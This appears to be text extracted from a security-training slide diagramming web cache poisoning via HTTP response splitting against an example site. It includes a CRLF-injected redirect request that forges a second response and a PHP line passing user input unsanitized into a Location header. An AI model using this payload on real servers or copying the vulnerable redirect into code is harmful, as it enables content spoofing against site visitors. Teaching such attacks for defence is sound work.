 Attacker
GET http://juggyboy.com/index.html
HTTP/1.1
Pragma: no-cache
Host: juggyboy.com
.........
Accept-Charset: iso-8859-1,*,utf-8
GET http://juggyboy.com/
redir.php?site=%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1%2
0200%20OK%0d%0aLast-
Modified:%20Mon,%2027%20Oct%20200
9%2014:50:18%20GMT%0d%0aConte nt-
Length:%2020%0d%0aContent-
Type:%20text/html%0d%0a%0d%0a<html
>Attack Page</html> HTTP/1.1
.........
Host: juggyboy.com
GET
http://juggyboy.com/index.html
HTTP/1.1 Host: testsite.com
User-Agent: Mozilla/4.7 [en]
(WinNT; I)
.........
Accept-Charset: iso-8859-1,*,utf-8
Server Cache
Address Page
www.juggyboy.com Original Juggyboy page
Server Cache
1 Attacker sends request to remove page from cache
Normal response after
clearing the cache for juggyboy.com 2
Attacker sends malicious request
3 that generates two responses (4 and 6)
Attacker gets first server response 4
Attacker requests a juggyboy.com
5 again to generate cache entry
Attacker gets the second
response of request 3 7 6
The second
response of
request 3
that points to
attacker's page
Server Cache
Address Page
www.juggyboy.com Attacker's page
Poisoned Server Cache
Server
http://www.juggyboy.com/wel
come.php?lang=
<?php header ("Location: " .
$_GET['page']); ?>
An attacker forces the
web server's cache to
flush its actual cache
content and sends a
specially crafted
request, which will be
stored in cache